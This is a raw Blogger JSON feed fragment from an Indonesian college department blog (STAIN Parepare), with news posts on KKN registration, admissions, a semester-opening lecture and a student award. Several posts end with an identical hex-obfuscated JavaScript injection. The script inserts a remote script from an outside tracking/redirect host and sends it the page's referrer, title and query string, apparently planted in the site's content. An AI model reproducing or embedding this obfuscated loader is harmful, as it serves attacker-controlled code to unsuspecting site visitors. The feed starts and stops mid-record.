Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/distribusi-mahasiswa-dan-lokasi-ppl.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6054687483938565358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6054687483938565358"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/distribusi-mahasiswa-dan-lokasi-ppl.html","title":"Distribusi Mahasiswa dan Lokasi PPL Jurusan Tarbiyah dan Adab Tahun 2017"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1531149596804077897"},"published":{"$t":"2017-03-02T20:57:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:16.075+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Pengumuman Pendaftaran KKN ANGK. XXI STAIN Parepare 2017"},"content":{"type":"html","$t":"STAIN PAREPARE. Pusat penelitian dan pengabdian pada Masyarakat (P3M) STAIN Parepare telah membuka pendaftaran calon peserta KKN Angk. XXI Tahun 2017, yang dimulai pada tanggal 6 maret s\/d 28 April 2017. adapun persyaratan pendaftaran dapat dilihat pada papan pengumuman yang ada di Kantor Jurusan Masing-masing atau langsung ke Kantor P3M STAIN Parepare. Demikian Pengumuman ini untuk menjadi perhatian.var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1531149596804077897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/03\/pengumuman-pendaftaran-kkn-angk-xxi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1531149596804077897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1531149596804077897"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/03\/pengumuman-pendaftaran-kkn-angk-xxi.html","title":"Pengumuman Pendaftaran KKN ANGK. XXI STAIN Parepare 2017"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4935676022678954222"},"published":{"$t":"2017-02-28T23:28:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:16.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Orasi Ilmiah \u0026amp; Pembukaan Kuliah Semester Genap Tahun Akademik 2016\/2017"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN PAREPARE--\u003C\/strong\u003EA� Sejumlah dosen, pegawai dan mahasiswa mengikuti pembukaan kuliah semester genap tahun akademik 2016\/2017 dan orasi ilmiah, di gedung Auditorium Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare, Senin, 27 Pebruari 2017.\u003Cbr\/\u003E\u003Cbr\/\u003EKuliah umum yang berlangsung dari jam 08.00 sampai 09.45 pagi, rencananya akan dibuka oleh Ketua STAIN Parepare, Dr. Ahmad Sultra Rustan, M.Si. Namun beliau tidak sempat hadir karena sedang mengikuti RAKERNAS Kementerian Agama RI di Jakarta, sehingga pembukaan kuliah umum dibuka oleh Drs. Muh. Djunaidi, M.Ag., selaku Wakil Ketua Bidang Administrasi dan Pengembangan Lembaga (APL).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam sambutannya beliau menyampaikan dua hal penting. pertama,A� diharapkan kepada seluruh civitas akademik serta mahasiswa mampu bekerja sama agar pelaksanaan perkuliahan berjalan dengan baik dan meningkatkan hal-hal positif untuk membangun kemajuan lembaga. kedua, diharapkan agar kode etik yang telah ditetapkan pada rapat senat tetap ditegakkan pada setiap proses perkuliahan tanpa pandang sebelah\", tuturnya.\u003Cbr\/\u003E\u003Cbr\/\u003EOrasi Ilmiah yang dibawakan Dr.H.Sudirman L.,M.H. yang saat ini menjabat sebagai Wakil Ketua Bidang Administrasi Umum Perencanaan dan Keuangan (AUPK) STAIN Parepare. Dengan mengangkat tema \"Perdamaian Perkara Perceraian di Lingkungan Peradilan Agama Wilayah Sulawesi Selatan dan Barat (Persfektif Maqasid Al-Syari'ah).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4935676022678954222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/02\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4935676022678954222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4935676022678954222"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/02\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah \u0026amp; Pembukaan Kuliah Semester Genap Tahun Akademik 2016\/2017"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9096840501084429726"},"published":{"$t":"2017-02-23T01:57:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:17.415+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Sosialisasi Pendaftaran SPAN-UM PTKIN STAIN Parepare 2017"},"content":{"type":"html","$t":"\u003Cp class=\"single-content-title\"\u003E\u003Cstrong\u003ESTAIN Parepare-- \u003C\/strong\u003EBertempat di Gedung Aula, Rabu 22 pebruari 2017 telah diselenggarakan Sosialisasi SPAN-UM PTKIN oleh panitia pelaksana Penerimaan Mahasiswa Baru dan tim Information and Technology (IT) STAIN Parepare, kepada seluruh Kepala Sekolah, Guru Agama serta Admin yang telah diundang dari setiap sekolah di Kabupaten Pinrang, Sidrap, Barru dan Kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cdiv class=\"single-post-content-text content-pad\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETahun ini STAIN Parepare akan menerima mahasiswa baru melalui tiga tahap pendaftaran. \u003Cem\u003EPertama,\u003C\/em\u003E Jalur Seleksi Prestasi Akademik (SPAN) PTKIN, yang dibuka pada tanggal 02 Pebruari s.d. 07 April 2017. Seleksi berkas mulai tanggal 06-19 mei 2017, dan untuk hasil pengumuman kelulusan 23 mei 2017, sedangkan untuk pendaftaran ulang bagi calon mahasiswa yang lulus berkas dimulai tanggal 14-15 juni 2017. Terkhusus pada jalur pendaftaran SPAN-PTKIN ini, dilakukan oleh masing-masing admin sekolah yang bersangkutan, serta kelulusan ditentukan di pusat sebagai penyelengara SPAN-PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003EKedua,\u003C\/em\u003E Jalur Ujian Masuk (UM) PTKIN Online, pendaftarannya dibuka pada tanggal 01 mei s.d. 03 juni 2017, ujian test mulai pada tanggal 14-15 juni 2017, pengumuman kelulusan tanggal 19 juni 2017, sedangkan untuk pendaftaran ulang bagi calon mahasiswa yang lulus dimulai pada tanggal 19-30 juni 2017.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003EKetiga,\u003C\/em\u003E Jalur Ujian Masuk (UM) Mandiri STAIN Parepare, pendaftaran pada jalur ini dibuka mulai tanggal 03-26 juli 2017, Pelaksanaan ujian test tanggal 01-04 agustus 2017, untuk pengumuman kelulusan tanggal 07 agustus 2017, sedangkan pendaftaran ulang bagi calon mahasiswa yang lulus ujian pada jalur ini dimulai tanggal 07-14 agustus 2017 mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN Parepare saat ini membina tiga Jurusan, dan 16 Program Studi. \u003Cem\u003EPertama,\u003C\/em\u003E Jurusan Tarbiyah dan Adab memiliki lima Program Studi (prodi), yakni Prodi Pendidikan Agama Islam (PAI), Prodi Pendidikan Bahasa Inggris (PBI), Prodi Bahasa Arab (PBA), Sejarah dan Kebudayaan Islam (SKI), Bahasa dan Sastra Arab (BSA).\u003Cem\u003E Kedua,\u003C\/em\u003E Jurusan Syariah dan Ekonomi Islam memiliki tujuh program studi, yakni Prodi Hukum Keluarga (Ahwal al-Syakhsiyyah), Hukum Ekonomi Syariah (Mua��amalah), Ekonomi Syariah (ES), Hukum Pidana Islam (Jinayah), Perbankan Syariah (PS), Hukum Tata Negara (Siyasah), Zakat dan Wakaf (ZW). \u003Cem\u003EKetiga, \u003C\/em\u003EJurusan Dakwah dan Komunikasi memiliki empat program studi yakni Komunikasi dan Penyiaran Islam (KPI), Bimbingan Konseling Islam (BKI), Manajemen Dakwah (MD), Pengembangan Masyarakat Islam (PMI).\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN Parepare juga, sudah memiliki Program Pascasarjana (PPs) yang berbasis Information and Technology (IT), yakni S2 Pendidikan Agama Islam (PAI), S2 Ekonomi Syariah dan S2 Komunikasi Penyiaran Islam.\u003Cbr\/\u003E\u003Cbr\/\u003ESaat ini STAIN Parepare memiliki 130 jumlah dosen tetap diantaranya, 1 Professor, 38 Doktor, 91 Magister (30 diantaranya kandidat Doktor). Selain itu, dalam waktu dekat akan terbuka 10 Program Studi Baru yang sedang diusulkan ke Diktis Kemenag RI sebagai salah satu ikhtiar transformatif menuju IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/div\u003Evar _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9096840501084429726\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/02\/sosialisasi-pendaftaran-span-um-ptkin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9096840501084429726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9096840501084429726"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/02\/sosialisasi-pendaftaran-span-um-ptkin.html","title":"Sosialisasi Pendaftaran SPAN-UM PTKIN STAIN Parepare 2017"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7292946093449465560"},"published":{"$t":"2017-01-04T08:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:21.254+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Jurusan Dakwah Dan Komunikasi Menyelenggarakan DAKOM AWARD 2016"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--\u003C\/strong\u003E DAKOM AWARD kembali diselenggarakan oleh Jurusan Dakwah dan Komunikasi sebagai hajatan tahunan dengan mengangkat tema tentang kreatif dan etihs, yang diselenggarakan pada tanggal 28-30 desember 2016.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam kegiatan yang berlangsung selama tiga hari itu, panitia pelaksana menyiapkan enam kategori lomba diantaranya; lomba nasyid, khitabah, videografi, fotografi, blog serta duta kode etik, yang bisa diikuti oleh mahasiswa-mahasiswi khusus Jurusan Dakwah dan komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia Pelaksana Dr. Ramli, S. Ag., M.Sos.I, mengatakan selain kegiatan ini sebagai hajatan tahunan untuk Jurusan Dakwah Dan Komunikasi, juga menjadi pencarian minat dan bakat mahasiswa, khususnya bagi mahasiswa DAKOM yang menjadi peserta lomba.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Jurusan Dakwah dan Komunikasi Dr. Muhammad Saleh, M.Ag, menyampaikan bahwa Lomba yang diadakan pada kegaiatan tahun ini berorientasi pada satu tema yang berkaitan dengan kode etik, ini berhubungan dengan keinginan ketua STAIN Parepare untuk menegakkan kode etik di STAIN Parepare, sehingga kegiatan Ini dapat merupakan suatu langkah maju karena berani mengangkat tema yang berkaitan dengan kode etik tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003Ea�?Semua jenis lomba bertemakan kode etik, serta salah satu jenis lomba yang pertama kali diadakan di STAIN Parepare yakni duta kode etik. Ini bisa menjadi cerminan contoh bagi mahasiswa untuk A�menegakkan kode etik di STAIN Parepare. hasil dari Dakom Award ini bisa menjadi contoh bagi mahasiswa-mahasiswa yang lain, sehingga yang menjadi juara, nantinya betul-betul bisa menjadi contoh bahwa inilah STAIN Parepare bukan inikah STAIN Parepare,a�?tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Ketua I Bidang Akademik dan Kelembagaan, Drs. Muh. Djunaidi, M.Ag, mengatakan Salah satu hal yang dapat membedakan antar mahasiswa Perguruan Tinggi Islam dengan Perguruan Tinggi Umum lainnya adalah masalah etika, pengendalian diriA� dalam pergaulan sehari-hari, perilaku dalam bertindak. Sehingga menjadi harapan bersama bahwa bagaimana kita menciptakan mahasiswa serta alumni dari STAIN Parepare ini A�yang dapat bermartabat, berpeliku baik di masyarakat, bangsa dan Negara.\u003Cbr\/\u003E\u003Cbr\/\u003Ea�?Serta harapan saya untuk kedepannya, diupayakan agar membuat lomba yang lebih kratif yang dapat menghasilkan pinansial, serta A�diharapkan juga dengan diadakannya kegiatan ini, muncul bibit baru, generasi baru yang memiliki kreatifitas, memiliki kemamapuan dalam hal yang dilombahkan pada kegaiatan tersebut,a�?ujar WAKA I tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk dakom awards tahun ini, peserta yang ikut dalam lomba bukan dari perprodi tetapi pesertanya terdiri dari kolaborasi berbagai prodi pada Jurusan Dakwah dan Komunikasi, sehingga terlihat seperti komunitas. Supaya mampu menjalin dan mengikat silaturrahim antar program studi, serta dapat menjadi ikon untuk DAKOM dan STAIN Parepare.var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",